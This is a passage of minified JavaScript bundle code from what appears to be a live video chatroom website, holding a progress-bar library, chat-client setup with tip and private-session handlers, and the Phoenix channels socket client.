.9)",".50":"rgba(241, 196, 15,  .9)",".75":"rgba(230, 126, 34,  .9)","1.0":"rgba(211, 84,  0,   .9)"},shadowBlur:10,shadowColor:"rgba(0,   0,   0,   .6)",className:null},F=function(){h.width=a.innerWidth,h.height=D.barThickness*5;var Y=h.getContext("2d");Y.shadowBlur=D.shadowBlur,Y.shadowColor=D.shadowColor;var Z=Y.createLinearGradient(0,0,h.width,0);for(var H in D.barColors)Z.addColorStop(H,D.barColors[H]);Y.lineWidth=D.barThickness,Y.beginPath(),Y.moveTo(0,D.barThickness/2),Y.lineTo(Math.ceil(w*h.width),D.barThickness/2),Y.strokeStyle=Z,Y.stroke()},U=function(){h=o.createElement("canvas");var Y=h.style;Y.position="fixed",Y.top=Y.left=Y.right=Y.margin=Y.padding=0,Y.zIndex=100001,Y.display="none",D.className&&h.classList.add(D.className),o.body.appendChild(h),A(a,"resize",F)},K={config:function(Y){for(var Z in Y)D.hasOwnProperty(Z)&&(D[Z]=Y[Z])},show:function(){k||(k=!0,_!==null&&a.cancelAnimationFrame(_),h||U(),h.style.opacity=1,h.style.display="block",K.progress(0),D.autoRun&&function Y(){c=a.requestAnimationFrame(Y),K.progress("+"+.05*Math.pow(1-Math.sqrt(w),2))}())},progress:function(Y){return typeof Y=="undefined"||(typeof Y=="string"&&(Y=(Y.indexOf("+")>=0||Y.indexOf("-")>=0?w:0)+parseFloat(Y)),w=Y>1?1:Y,F()),w},hide:function(){k&&(k=!1,c!=null&&(a.cancelAnimationFrame(c),c=null),function Y(){if(K.progress("+.1")>=1&&(h.style.opacity-=.05,h.style.opacity<=.05)){h.style.display="none",_=null;return}_=a.requestAnimationFrame(Y)}())}};typeof so=="object"&&typeof so.exports=="object"?so.exports=K:typeof define=="function"&&define.amd?define(function(){return K}):this.topbar=K}).call(Ym,window,document)});var tm;(tm=document.querySelector("body"))==null||tm.addEventListener("click",function(a){zv(a.target)&&window.scrollTo({top:0,left:0,behavior:"smooth"})},!1);function zv(a){for(;a!=null;){if(a.nodeName=="A")return!0;a=a.parentNode}return!1}var os=null;function sm(){let a=document.getElementById("chat");var o={guest:{id:0,name:a.dataset.username,password:a.dataset.password,vcode:"",value:0,countryId:a.dataset.country_id,origin:a.dataset.origin_id,type:a.dataset.user_type},player:{element:"video-container",width:"auto",height:400,bgColor:"#000000",gifts:!0,predefinedMessages:!0,emoticons:!0,volume:.5,enableSoundButton:!0,tips:!0,autoSizing:!0},chatContainer:"",videoType:"auto",gatewayType:"",host:{name:a.dataset.nickname,id:a.dataset.host_id,room:a.dataset.host_room_id,workingServer:a.dataset.working_server,cdnServer:a.dataset.cdn_server,comServer:a.dataset.bosh_server,webrtcdata:a.dataset.web_rtc_data,mainImage:a.dataset.main_img},chatData:{chatmode:a.dataset.chatmode,siteid:"639",freeScond:20,inMembershipHH:0,hasOneClick:!1,sponsorId:"10259691",convertionRate:1,placement:1,deviceType:a.dataset.device_type},handlers:{onChatStart:function(h){h.chatmode=="private"?os.pushMessage("Private Session Started with "+a.dataset.nickname+"!"):os.pushMessage("Now chatting with "+a.dataset.nickname+"!"),it("chatStart",h)},onCloseChat:function(h){it("closeChat",h)},onAddUser:function(h){it("addUser",h)},onRemoveUser:function(h){it("removeUser",h)},onSendMessage:function(h){it("sendMessage",h)},onGiftsLoaded:function(h){},onAskToBuyGift:function(h){it("giftPurchaseConfirmed",h)},onGiftBought:function(h){document.querySelector("#video-chat-gifts-container").classList.add("video-chat-hidden"),it("giftBought",h)},onToggleTipsLayer:function(){it("tipsMenuToggle",[])},onTipSent:function(h){h.success=="true"&&os.pushMessage(a.dataset.username+" tipped "+h.tip+" Credits!"),it("tipSent",h)},onGetToyStatus:function(h){},onGetToyList:function(h){},onSendVibe:function(h){console.log("onSendVibe"),it("sendVibe",h)},onGoToPrivate:function(){os.goPrivate(),it("goPrivate",[])},onWaitingToPrivateApprove:function(){},onCreditAboutToEnd:function(){it("creditAboutToEnd",[])},onCreditEnded:function(){it("creditEnded",[])},onPrivateError:function(h){it("privateChatError",h)},onGetBalance:function(h){it("getBalance",h)},onCameras:function(h){console.log("onCameras"),it("c2cCameras",h)},onMicrophones:function(h){console.log("onMicrophones"),it("c2cMicrophones",h)},onMicrophoneVolume:function(h){console.log("onMicrophoneVolume"),it("c2cMicrophoneVolume",h)},onGuestStream:function(h){console.log("Guest Stream"),it("c2cGuestStream",h)},onShowWebCam:function(h){console.log("onShowWebCam"),it("c2cShowWebCam",h)},onFlashEnableNeeded:function(){console.log("onFlashEnableNeeded"),it("flashEnableNeeded",[])},onUserGestureNeeded:function(){console.log("onUserGestureNeeded"),it("userGestureNeeded",[])},onMutedChatStarted:function(){console.log("onMutedChatStarted"),it("mutedChatStarted",[])}},strings:{inputPlaceholder:"Type here to chat",submitText:"Send",goPrivateText:"Enter Private Chat",leavePrivateText:"Are you sure you want to leave private chat?",yes:"YES",no:"NO",creditType:"Credit",link2257:"18 U.S.C. \xA7 2257 Record-Keeping Requirements Compliance Statement",giftHeaderText:"TAP ON THE GIFT YOU WANT TO BUY",policy:" <h1>The following document</h1> is presented in its original language..."}};o.useOwnStyles=!0,os=new window.ChatClient(o),os.init(),om(a.dataset.username),Yv()}function it(a,o){let h=new CustomEvent("chatroom-api",{detail:{action:a,data:o}});window.dispatchEvent(h)}function rm(){os.destroy(902)}var nm;function am(){let a=document.getElementById("video-container");if(a){let o=a.getElementsByTagName("video"),h=a.getElementsByTagName("canvas"),c=a.getElementsByTagName("iframe"),_=window.innerWidth<1024;if((o.length>0||h.length>0||c.length>0)&&_){a.classList.add("reset-width");let w=document.querySelector(".video-chat-videochat-container");w.scrollLeft=(w.scrollWidth-w.clientWidth)/2,clearInterval(nm)}}}function Wv(){window.innerWidth<1024&&(nm=setInterval(am,1e3))}var ls=document.querySelector(".container.chatroom-custom");function Gv(){window.innerWidth<1024&&ls&&ls.classList.add("overflow-absent")}function Xv(){window.innerWidth<1024&&ls&&ls.classList.contains("overflow-absent")&&ls.classList.remove("overflow-absent")}function om(a){console.log("HERE USERNAME: "),console.log(a),document.getElementById("video-chat-form-container")?a!=""?document.getElementById("video-chat-form-container").style.display="flex":document.getElementById("video-chat-form-container").style.display="none":setTimeout(()=>{om(a)},1e3)}function Kv(){let a=document.getElementById("video-container_fullscreen_button"),o=document.getElementById("video-container"),h=document.getElementById("h5live-video-container"),c=!1;function _(){c=!c,o==null||o.classList.toggle("full-screen",c),h==null||h.classList.toggle("position",c)}a&&window.innerWidth>=1024&&a.addEventListener("click",_),document.addEventListener("keydown",function(w){w.key==="Escape"&&c&&_()}),document.addEventListener("fullscreenchange",function(){document.fullscreenElement||(c=!1,o==null||o.classList.remove("full-screen"),h==null||h.classList.remove("position"))})}function Yv(){Wv(),window.addEventListener("resize",am),document.addEventListener("click",function(a){if(window.innerWidth<1024){var h=document.getElementById("video-chat-input");a.target===h?Gv():ls!=null&&ls.classList.contains("overflow-absent")&&Xv()}}),window.addEventListener("load",()=>setTimeout(function(){Kv()},3e3))}var im=null;function Jv(a){os!=null&&rm(),im=setInterval(function(){document.getElementById("ready_"+a)&&(clearInterval(im),sm())},100)}window.load_chatroom=sm;window.close_chatroom=rm;window.load_new_chatroom=Jv;window.chatroomApiMessage=it;var Nb=em(lm());(function(){var a=o();function o(){if(typeof window.CustomEvent=="function")return window.CustomEvent;function _(w,k){k=k||{bubbles:!1,cancelable:!1,detail:void 0};var A=document.createEvent("CustomEvent");return A.initCustomEvent(w,k.bubbles,k.cancelable,k.detail),A}return _.prototype=window.Event.prototype,_}function h(_,w){var k=document.createElement("input");return k.type="hidden",k.name=_,k.value=w,k}function c(_,w){var k=_.getAttribute("data-to"),A=h("_method",_.getAttribute("data-method")),D=h("_csrf_token",_.getAttribute("data-csrf")),F=document.createElement("form"),U=document.createElement("input"),K=_.getAttribute("target");F.method=_.getAttribute("data-method")==="get"?"get":"post",F.action=k,F.style.display="none",K?F.target=K:w&&(F.target="_blank"),F.appendChild(D),F.appendChild(A),document.body.appendChild(F),U.type="submit",F.appendChild(U),U.click()}window.addEventListener("click",function(_){var w=_.target;if(!_.defaultPrevented)for(;w&&w.getAttribute;){var k=new a("phoenix.link.click",{bubbles:!0,cancelable:!0});if(!w.dispatchEvent(k))return _.preventDefault(),_.stopImmediatePropagation(),!1;if(w.getAttribute("data-method")&&w.getAttribute("data-to"))return c(w,_.metaKey||_.shiftKey),_.preventDefault(),!1;w=w.parentNode}},!1),window.addEventListener("phoenix.link.click",function(_){var w=_.target.getAttribute("data-confirm");w&&!window.confirm(w)&&_.preventDefault()},!1)})();var yn=a=>typeof a=="function"?a:function(){return a},Qv=typeof self!="undefined"?self:null,gn=typeof window!="undefined"?window:null,Ss=Qv||gn||Ss,Zv="2.0.0",Pi={connecting:0,open:1,closing:2,closed:3},e_=1e4,t_=1e3,Qt={closed:"closed",errored:"errored",joined:"joined",joining:"joining",leaving:"leaving"},$i={close:"phx_close",error:"phx_error",join:"phx_join",reply:"phx_reply",leave:"phx_leave"},fh={longpoll:"longpoll",websocket:"websocket"},i_={complete:4},qa=class{constructor(a,o,h,c){this.channel=a,this.event=o,this.payload=h||function(){return{}},this.receivedResp=null,this.timeout=c,this.timeoutTimer=null,this.recHooks=[],this.sent=!1}resend(a){this.timeout=a,this.reset(),this.send()}send(){this.hasReceived("timeout")||(this.startTimeout(),this.sent=!0,this.channel.socket.push({topic:this.channel.topic,event:this.event,payload:this.payload(),ref:this.ref,join_ref:this.channel.joinRef()}))}receive(a,o){return this.hasReceived(a)&&o(this.receivedResp.response),this.recHooks.push({status:a,callback:o}),this}reset(){this.cancelRefEvent(),this.ref=null,this.refEvent=null,this.receivedResp=null,this.sent=!1}matchReceive({status:a,response:o,_ref:h}){this.recHooks.filter(c=>c.status===a).forEach(c=>c.callback(o))}cancelRefEvent(){this.refEvent&&this.channel.off(this.refEvent)}cancelTimeout(){clearTimeout(this.timeoutTimer),this.timeoutTimer=null}startTimeout(){this.timeoutTimer&&this.cancelTimeout(),this.ref=this.channel.socket.makeRef(),this.refEvent=this.channel.replyEventName(this.ref),this.channel.on(this.refEvent,a=>{this.cancelRefEvent(),this.cancelTimeout(),this.receivedResp=a,this.matchReceive(a)}),this.timeoutTimer=setTimeout(()=>{this.trigger("timeout",{})},this.timeout)}hasReceived(a){return this.receivedResp&&this.receivedResp.status===a}trigger(a,o){this.channel.trigger(this.refEvent,{status:a,response:o})}},hm=class{constructor(a,o){this.callback=a,this.timerCalc=o,this.timer=null,this.tries=0}reset(){this.tries=0,clearTimeout(this.timer)}scheduleTimeout(){clearTimeout(this.timer),this.timer=setTimeout(()=>{this.tries=this.tries+1,this.callback()},this.timerCalc(this.tries+1))}},s_=class{constructor(a,o,h){this.state=Qt.closed,this.topic=a,this.params=yn(o||{}),this.socket=h,this.bindings=[],this.bindingRef=0,this.timeout=this.socket.timeout,this.joinedOnce=!1,this.joinPush=new qa(this,$i.join,this.params,this.timeout),this.pushBuffer=[],this.stateChangeRefs=[],this.rejoinTimer=new hm(()=>{this.socket.isConnected()&&this.rejoin()},this.socket.rejoinAfterMs),this.stateChangeRefs.push(this.socket.onError(()=>this.rejoinTimer.reset())),this.stateChangeRefs.push(this.socket.onOpen(()=>{this.rejoinTimer.reset(),this.isErrored()&&this.rejoin()})),this.joinPush.receive("ok",()=>{this.state=Qt.joined,this.rejoinTimer.reset(),this.pushBuffer.forEach(c=>c.send()),this.pushBuffer=[]}),this.joinPush.receive("error",()=>{this.state=Qt.errored,this.socket.isConnected()&&this.rejoinTimer.scheduleTimeout()}),this.onClose(()=>{this.rejoinTimer.reset(),this.socket.hasLogger()&&this.socket.log("channel",`close ${this.topic} ${this.joinRef()}`),this.state=Qt.closed,this.socket.remove(this)}),this.onError(c=>{this.socket.hasLogger()&&this.socket.log("channel",`error ${this.topic}`,c),this.isJoining()&&this.joinPush.reset(),this.state=Qt.errored,this.socket.isConnected()&&this.rejoinTimer.scheduleTimeout()}),this.joinPush.receive("timeout",()=>{this.socket.hasLogger()&&this.socket.log("channel",`timeout ${this.topic} (${this.joinRef()})`,this.joinPush.timeout),new qa(this,$i.leave,yn({}),this.timeout).send(),this.state=Qt.errored,this.joinPush.reset(),this.socket.isConnected()&&this.rejoinTimer.scheduleTimeout()}),this.on($i.reply,(c,_)=>{this.trigger(this.replyEventName(_),c)})}join(a=this.timeout){if(this.joinedOnce)throw new Error("tried to join multiple times. 'join' can only be called a single time per channel instance");return this.timeout=a,this.joinedOnce=!0,this.rejoin(),this.joinPush}onClose(a){this.on($i.close,a)}onError(a){return this.on($i.error,o=>a(o))}on(a,o){let h=this.bindingRef++;return this.bindings.push({event:a,ref:h,callback:o}),h}off(a,o){this.bindings=this.bindings.filter(h=>!(h.event===a&&(typeof o=="undefined"||o===h.ref)))}canPush(){return this.socket.isConnected()&&this.isJoined()}push(a,o,h=this.timeout){if(o=o||{},!this.joinedOnce)throw new Error(`tried to push '${a}' to '${this.topic}' before joining. Use channel.join() before pushing events`);let c=new qa(this,a,function(){return o},h);return this.canPush()?c.send():(c.startTimeout(),this.pushBuffer.push(c)),c}leave(a=this.timeout){this.rejoinTimer.reset(),this.joinPush.cancelTimeout(),this.state=Qt.leaving;let o=()=>{this.socket.hasLogger()&&this.socket.log("channel",`leave ${this.topic}`),this.trigger($i.close,"leave")},h=new qa(this,$i.leave,yn({}),a);return h.receive("ok",()=>o()).receive("timeout",()=>o()),h.send(),this.canPush()||h.trigger("ok",{}),h}onMessage(a,o,h){return o}isMember(a,o,h,c){return this.topic!==a?!1:c&&c!==this.joinRef()?(this.socket.hasLogger()&&this.socket.log("channel","dropping outdated message",{topic:a,event:o,payload:h,joinRef:c}),!1):!0}joinRef(){return this.joinPush.ref}rejoin(a=this.timeout){this.isLeaving()||(this.socket.leaveOpenTopic(this.topic),this.state=Qt.joining,this.joinPush.resend(a))}trigger(a,o,h,c){let _=this.onMessage(a,o,h,c);if(o&&!_)throw new Error("channel onMessage callbacks must return the payload, modified or unmodified");let w=this.bindings.filter(k=>k.event===a);for(let k=0;k<w.length;k++)w[k].callback(_,h,c||this.joinRef())}replyEventName(a){return`chan_reply_${a}`}isClosed(){return this.state===Qt.closed}isErrored(){return this.state===Qt.errored}isJoined(){return this.state===Qt.joined}isJoining(){return this.state===Qt.joining}isLeaving(){return this.state===Qt.leaving}},Va=class{static request(a,o,h,c,_,w,k){if(Ss.XDomainRequest){let A=new Ss.XDomainRequest;return this.xdomainRequest(A,a,o,c,_,w,k)}else{let A=new Ss.XMLHttpRequest;return this.xhrRequest(A,a,o,h,c,_,w,k)}}static xdomainRequest(a,o,h,c,_,w,k){return a.timeout=_,a.open(o,h),a.onload=()=>{let A=this.parseJSON(a.responseText);k&&k(A)},w&&(a.ontimeout=w),a.onprogress=()=>{},a.send(c),a}static xhrRequest(a,o,h,c,_,w,k,A){return a.open(o,h,!0),a.timeout=w,a.setRequestHeader("Content-Type",c),a.onerror=()=>A&&A(null),a.onreadystatechange=()=>{if(a.readyState===i_.complete&&A){let D=this.parseJSON(a.responseText);A(D)}},k&&(a.ontimeout=k),a.send(_),a}static parseJSON(a){if(!a||a==="")return null;try{return JSON.parse(a)}catch(o){return console&&console.log("failed to parse JSON response",a),null}}static serialize(a,o){let h=[];for(var c in a){if(!Object.prototype.hasOwnProperty.call(a,c))continue;let _=o?`${o}[${c}]`:c,w=a[c];typeof w=="object"?h.push(this.serialize(w,_)):h.push(encodeURIComponent(_)+"="+encodeURIComponent(w))}return h.join("&")}static appendParams(a,o){if(Object.keys(o).length===0)return a;let h=a.match(/\?/)?"&":"?";return`${a}${h}${this.serialize(o)}`}},r_=a=>{let o="",h=new Uint8Array(a),c=h.byteLength;for(let _=0;_<c;_++)o+=String.fromCharCode(h[_]);return btoa(o)},fn=class{constructor(a){this.endPoint=null,this.token=null,this.skipHeartbeat=!0,this.reqs=new Set,this.awaitingBatchAck=!1,this.currentBatch=null,this.currentBatchTimer=null,this.batchBuffer=[],this.onopen=function(){},this.onerror=function(){},this.onmessage=function(){},this.onclose=function(){},this.pollEndpoint=this.normalizeEndpoint(a),this.readyState=Pi.connecting,setTimeout(()=>this.poll(),0)}normalizeEndpoint(a){return a.replace("ws://","http://").replace("wss://","https://").replace(new RegExp("(.*)/"+fh.websocket),"$1/"+fh.longpoll)}endpointURL(){return Va.appendParams(this.pollEndpoint,{token:this.token})}closeAndRetry(a,o,h){this.close(a,o,h),this.readyState=Pi.connecting}ontimeout(){this.onerror("timeout"),this.closeAndRetry(1005,"timeout",!1)}isActive(){return this.readyState===Pi.open||this.readyState===Pi.connecting}poll(){this.ajax("GET","application/json",null,()=>this.ontimeout(),a=>{if(a){var{status:o,token:h,messages:c}=a;this.token=h}else o=0;switch(o){case 200:c.forEach(_=>{setTimeout(()=>this.onmessage({data:_}),0)}),this.poll();break;case 204:this.poll();break;case 410:this.readyState=Pi.open,this.onopen({}),this.poll();break;case 403:this.onerror(403),this.close(1008,"forbidden",!1);break;case 0:case 500:this.onerror(500),this.closeAndRetry(1011,"internal server error",500);break;default:throw new Error(`unhandled poll status ${o}`)}})}send(a){typeof a!="string"&&(a=r_(a)),this.currentBatch?this.currentBatch.push(a):this.awaitingBatchAck?this.batchBuffer.push(a):(this.currentBatch=[a],this.currentBatchTimer=setTimeout(()=>{this.batchSend(this.currentBatch),this.currentBatch=null},0))}batchSend(a){this.awaitingBatchAck=!0,this.ajax("POST","application/x-ndjson",a.join(`
`),()=>this.onerror("timeout"),o=>{this.awaitingBatchAck=!1,!o||o.status!==200?(this.onerror(o&&o.status),this.closeAndRetry(1011,"internal server error",!1)):this.batchBuffer.length>0&&(this.batchSend(this.batchBuffer),this.batchBuffer=[])})}close(a,o,h){for(let _ of this.reqs)_.abort();this.readyState=Pi.closed;let c=Object.assign({code:1e3,reason:void 0,wasClean:!0},{code:a,reason:o,wasClean:h});this.batchBuffer=[],clearTimeout(this.currentBatchTimer),this.currentBatchTimer=null,typeof CloseEvent!="undefined"?this.onclose(new CloseEvent("close",c)):this.onclose(c)}ajax(a,o,h,c,_){let w,k=()=>{this.reqs.delete(w),c()};w=Va.request(a,this.endpointURL(),o,h,this.timeout,k,A=>{this.reqs.delete(w),this.isActive()&&_(A)}),this.reqs.add(w)}};var Ha={HEADER_LENGTH:1,META_LENGTH:4,KINDS:{push:0,reply:1,broadcast:2},encode(a,o){if(a.payload.constructor===ArrayBuffer)return o(this.binaryEncode(a));{let h=[a.join_ref,a.ref,a.topic,a.event,a.payload];return o(JSON.stringify(h))}},decode(a,o){if(a.constructor===ArrayBuffer)return o(this.binaryDecode(a));{let[h,c,_,w,k]=JSON.parse(a);return o({join_ref:h,ref:c,topic:_,event:w,payload:k})}},binaryEncode(a){let{join_ref:o,ref:h,event:c,topic:_,payload:w}=a,k=this.META_LENGTH+o.length+h.length+_.length+c.length,A=new ArrayBuffer(this.HEADER_LENGTH+k),D=new DataView(A),F=0;D.setUint8(F++,this.KINDS.push),D.setUint8(F++,o.length),D.setUint8(F++,h.length),D.setUint8(F++,_.length),D.setUint8(F++,c.length),Array.from(o,K=>D.setUint8(F++,K.charCodeAt(0))),Array.from(h,K=>D.setUint8(F++,K.charCodeAt(0))),Array.from(_,K=>D.setUint8(F++,K.charCodeAt(0))),Array.from(c,K=>D.setUint8(F++,K.charCodeAt(0)));var U=new Uint8Array(A.byteLength+w.byteLength);return U.set(new Uint8Array(A),0),U.set(new Uint8Array(w),A.byteLength),U.buffer},binaryDecode(a){let o=new DataView(a),h=o.getUint8(0),c=new TextDecoder;switch(h){case this.KINDS.push:return this.decodePush(a,o,c);case this.KINDS.reply:return this.decodeReply(a,o,c);case this.KINDS.broadcast:return this.decodeBroadcast(a,o,c)}},decodePush(a,o,h){let c=o.getUint8(1),_=o.getUint8(2),w=o.getUint8(3),k=this.HEADER_LENGTH+this.META_LENGTH-1,A=h.decode(a.slice(k,k+c));k=k+c;let D=h.decode(a.slice(k,k+_));k=k+_;let F=h.decode(a.slice(k,k+w));k=k+w;let U=a.slice(k,a.byteLength);return{join_ref:A,ref:null,topic:D,event:F,payload:U}},decodeReply(a,o,h){let c=o.getUint8(1),_=o.getUint8(2),w=o.getUint8(3),k=o.getUint8(4),A=this.HEADER_LENGTH+this.META_LENGTH,D=h.decode(a.slice(A,A+c));A=A+c;let F=h.decode(a.slice(A,A+_));A=A+_;let U=h.decode(a.slice(A,A+w));A=A+w;let K=h.decode(a.slice(A,A+k));A=A+k;let Y=a.slice(A,a.byteLength),Z={status:K,response:Y};return{join_ref:D,ref:F,topic:U,event:$i.reply,payload:Z}},decodeBroadcast(a,o,h){let c=o.getUint8(1),_=o.getUint8(2),w=this.HEADER_LENGTH+2,k=h.decode(a.slice(w,w+c));w=w+c;let A=h.decode(a.slice(w,w+_));w=w+_;let D=a.slice(w,a.byteLength);return{join_ref:null,ref:null,topic:k,event:A,payload:D}}},dm=class{constructor(a,o={}){this.stateChangeCallbacks={open:[],close:[],error:[],message:[]},this.channels=[],this.sendBuffer=[],this.ref=0,this.timeout=o.timeout||e_,this.transport=o.transport||Ss.WebSocket||fn,this.primaryPassedHealthCheck=!1,this.longPollFallbackMs=o.longPollFallbackMs,this.fallbackTimer=null,this.sessionStore=o.sessionStorage||Ss&&Ss.sessionStorage,this.establishedConnections=0,this.defaultEncoder=Ha.encode.bind(Ha),this.defaultDecoder=Ha.decode.bind(Ha),this.closeWasClean=!1,this.disconnecting=!1,this.binaryType=o.binaryType||"arraybuffer",this.connectClock=1,this.transport!==fn?(this.encode=o.encode||this.defaultEncoder,this.decode=o.decode||this.defaultDecoder):(this.encode=this.defaultEncoder,this.decode=this.defaultDecoder);let h=null;gn&&gn.addEventListener&&(gn.addEventListener("pagehide",c=>{this.conn&&(this.disconnect(),h=this.connectClock)}),gn.addEventListener("pageshow",c=>{h===this.connectClock&&(h=null,this.connect())})),this.heartbeatIntervalMs=o.heartbeatIntervalMs||3e4,this.rejoinAfterMs=c=>o.rejoinAfterMs?o.rejoinAfterMs(c):[1e3,2e3,5e3][c-1]||1e4,this.reconnectAfterMs=c=>o.reconnectAfterMs?o.reconnectAfterMs(c):[10,50,100,150,200,250,500,1e3,2e3][c-1]||5e3,this.logger=o.logger||null,!this.logger&&o.debug&&(this.logger=(c,_,w)=>{console.log(`${c}: ${_}`,w)}),this.longpollerTimeout=o.longpollerTimeout||2e4,this.params=yn(o.params||{}),this.endPoint=`${a}/${fh.websocket}`,this.vsn=o.vsn||Zv,this.heartbeatTimeoutTimer=null,this.heartbeatTimer=null,this.pendingHeartbeatRef=null,this.reconnectTimer=new hm(()=>{this.teardown(()=>this.connect())},this.reconnectAfterMs)}getLongPollTransport(){return fn}replaceTransport(a){this.connectClock++,this.closeWasClean=!0,clearTimeout(this.fallbackTimer),this.reconnectTimer.reset(),this.conn&&(this.conn.close(),this.conn=null),this.transport=a}protocol(){return location.protocol.match(/^https/)?"wss":"ws"}endPointURL(){let a=Va.appendParams(Va.appendParams(this.endPoint,this.params()),{vsn:this.vsn});return a.charAt(0)!=="/"?a:a.charAt(1)==="/"?`${this.protocol()}:${a}`:`${this.protocol()}://${location.host}${a}`}disconnect(a,o,h){this.connectClock++,this.disconnecting=!0,this.closeWasClean=!0,clearTimeout(this.fallbackTimer),this.reconnectTimer.reset(),this.teardown(()=>{this.disconnecting=!1,a&&a()},o,h)}connect(a){a&&(console&&console.log("passing params to connect is deprecated. Instead pass :params to the Socket constructor"),this.params=yn(a)),!(this.conn&&!this.disconnecting)&&(this.longPollFallbackMs&&this.transport!==fn?this.connectWithFallback(fn,this.longPollFallbackMs):this.transportConnect())}log(a,o,h){this.logger&&this.logger(a,o,h)}hasLogger(){return this.logger!==null}onOpen(a){let o=this.makeRef();return this.stateChangeCallbacks.open.push([o,a]),o}onClose(a){let o=this.makeRef();return this.stateChangeCallbacks.close.push([o,a]),o}onError(a){let o=this.makeRef();return this.stateChangeCallbacks.error.push([o,a]),o}onMessage(a){let o=this.makeRef();return this.stateChangeCallbacks.message.push([o,a]),o}ping(a){if(!this.isConnected())return!1;let o=this.makeRef(),h=Date.now();this.push({topic:"phoenix",event:"heartbeat",payload:{},ref:o});let c=this.onMessage(_=>{_.ref===o&&(this.off([c]),a(Date.now()-h))});return!0}transportConnect(){this.connectClock++,this.closeWasClean=!1,this.conn=new this.transport(this.endPointURL()),this.conn.binaryType=this.binaryType,this.conn.timeout=this.longpollerTimeout,this.conn.onopen=()=>this.onConnOpen(),this.conn.onerror=a=>this.onConnError(a),this.conn.onmessage=a=>this.onConnMessage(a),this.conn.onclose=a=>this.onConnClose(a)}getSession(a){return this.sessionStore&&this.sessionStore.getItem(a)}storeSession(a,o){this.sessionStore&&this.sessionStore.setItem(a,o)}connectWithFallback(a,o=2500){clearTimeout(this.fallbackTimer);let h=!1,c=!0,_,w,k=A=>{this.log("transport",`falling back to ${a.name}...`,A),this.off([_,w]),c=!1,this.replaceTransport(a),this.transportConnect()};if(this.getSession(`phx:fallback:${a.name}`))return k("memorized");this.fallbackTimer=setTimeout(k,o),w=this.onError(A=>{this.log("transport","error",A),c&&!h&&(clearTimeout(this.fallbackTimer),k(A))}),this.onOpen(()=>{if(h=!0,!c)return this.primaryPassedHealthCheck||this.storeSession(`phx:fallback:${a.name}`,"true"),this.log("transport",`established ${a.name} fallback`);clearTimeout(this.fallbackTimer),this.fallbackTimer=setTimeout(k,o),this.ping(A=>{this.log("transport","connected to primary after",A),this.primaryPassedHealthCheck=!0,clearTimeout(this.fallbackTimer)})}),this.transportConnect()}clearHeartbeats(){clearTimeout(this.heartbeatTimer),clearTimeout(this.heartbeatTimeoutTimer)}onConnOpen(){this.hasLogger()&&this.log("transport",`${this.transport.name} connected to ${this.endPointURL()}`),this.closeWasClean=!1,this.disconnecting=!1,this.establishedConnections++,this.flushSendBuffer(),this.reconnectTimer.reset(),this.resetHeartbeat(),this.stateChangeCallbacks.open.forEach(([,a])=>a())}heartbeatTimeout(){this.pendingHeartbeatRef&&(this.pendingHeartbeatRef=null,this.hasLogger()&&this.log("transport","heartbeat timeout. Attempting to re-establish connection"),this.triggerChanError(),this.closeWasClean=!1,this.teardown(()=>this.reconnectTimer.scheduleTimeout(),t_,"heartbeat timeout"))}resetHeartbeat(){this.conn&&this.conn.skipHeartbeat||(this.pendingHeartbeatRef=null,this.clearHeartbeats(),this.heartbeatTimer=setTimeout(()=>this.sendHeartbeat(),this.heartbeatIntervalMs))}teardown(a,o,h){if(!this.conn)return a&&a();let c=this.connectClock;this.waitForBufferDone(()=>{c===this.connectClock&&(this.conn&&(o?this.conn.close(o,h||""):this.conn.close()),this.waitForSocketClosed(()=>{c===this.connectClock&&(this.conn&&(this.conn.onopen=function(){},this.conn.onerror=function(){},this.conn.onmessage=function(){},this.conn.onclose=function(){},this.conn=null),a&&a())}))})}waitForBufferDone(a,o=1){if(o===5||!this.conn||!this.conn.bufferedAmount){a();return}setTimeout(()=>{this.waitForBufferDone(a,o+1)},150*o)}waitForSocketClosed(a,o=1){if(o===5||!this.conn||this.conn.readyState===Pi.closed){a();return}setTimeout(()=>{this.waitForSocketClosed(a,o+1)},150*o)}onConnClose(a){let o=a&&a.code;this.hasLogger()&&this.log("transport","close",a),this.triggerChanError(),this.clearHeartbeats(),!this.closeWasClean&&o!==1e3&&this.reconnectTimer.scheduleTimeout(),this.stateChangeCallbacks.close.forEach(([,h])=>h(a))}onConnError(a){this.hasLogger()&&this.log("transport",a);let o=this.transport,h=this.establishedConnections;this.stateChangeCallbacks.error.forEach(([,c])=>{c(a,o,h)}),(o===this.transport||h>0)&&this.triggerChanError()}triggerChanError(){this.channels.forEach(a=>{a.isErrored()||a.isLeaving()||a.isClosed()||a.trigger($i.error)})}connectionState(){switch(this.conn&&this.conn.readyState){case Pi.connecting:return"connecting";case Pi.open:return"open";case Pi.closing:return"closing";default:return"closed"}}isConnected(){return this.connectionState()==="open"}remove(a){this.off(a.stateChangeRefs),this.channels=this.channels.filter(o=>o!==a)}off(a){for(let o in this.stateChangeCallbacks)this.stateChangeCallbacks[o]=this.stateChangeCallbacks[o].filter(([h])=>a.indexOf(h)===-1)}channel(a,o={}){let h=new s_(a,o,this);return this.channels.push(h),h}push(a){if(this.hasLogger()){let{topic:o,event:h,payload:c,ref:_,join_ref:w}=a;this.log("push",`${o} ${h} (${w}, ${_})`,c)}this.isConnected()?this.encode(a,o=>this.conn.send(o)):this.sendBuffer.push(()=>this.encode(a,o=>this.conn.send(o)))}makeRef(){let a=this.ref+1;return a===this.ref?this.ref=0:this.ref=a,this.ref.toString()}sendHeartbeat(){this.pendingHeartbeatRef&&!this.isConnected()||(this.pendingHeartbeatRef=this.makeRef(),this.push({topic:"phoenix",event:"heartbeat",payload:{},ref:this.pendingHeartbeatRef}),this.heartbeatTimeoutTimer=setTimeout(()=>this.heartbeatTimeout(),this.heartbeatIntervalMs))}flushSendBuffer(){this.isConnected()&&this.sendBuffer.length>0&&(this.sendBuffer.forEach(a=>a()),this.sendBuffer=[])}onConnMessage(a){this.decode(a.data,o=>{let{topic:h,event:c,payload:_,ref:w,join_ref:k}=o;w&&w===this.pendingHeartbeatRef&&(this.clearHeartbeats(),this.pendingHeartbeatRef=null,this.heartbeatTimer=setTimeout(()=>this.sendHeartbeat(),this.heartbeatIntervalMs)),this.hasLogger()&&this.log("receive",`${_.status||""} ${h} ${c} ${w&&"("+w+")"||""}`,_);for(let A=0;A<this.channels.length;A++){let D=this.channels[A];D.isMember(h,c,_,k)&&D.trigger(c,_,w,k)}for(let A=0;A<this.stateChangeCallbacks.message.length;A++){let[,D]=this.stateChangeCallbacks.message[A];D(o)}})}leaveOpenTopic(a){let 